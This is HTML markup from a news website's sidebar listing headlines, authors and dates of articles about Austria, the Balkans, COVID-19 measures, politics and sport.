                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/20260125113600_617757.jpg&#x22;);">
                        <a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/regija/"  title="" >Regija</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark">Prevario dvije osobe u Nikšiću: Posao u Austriji kao mamac za novac</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prevario-dvije-osobe-u-niksicu-posao-u-austriji-kao-mamac-za-novac/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:52:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:55:51+01:00">25/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106606 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/01/maska-pixabay.jpg&#x22;);">
                        <a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark">Austrija opet razmatra opciju nošenja maski</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:30:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:31:17+01:00">25/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
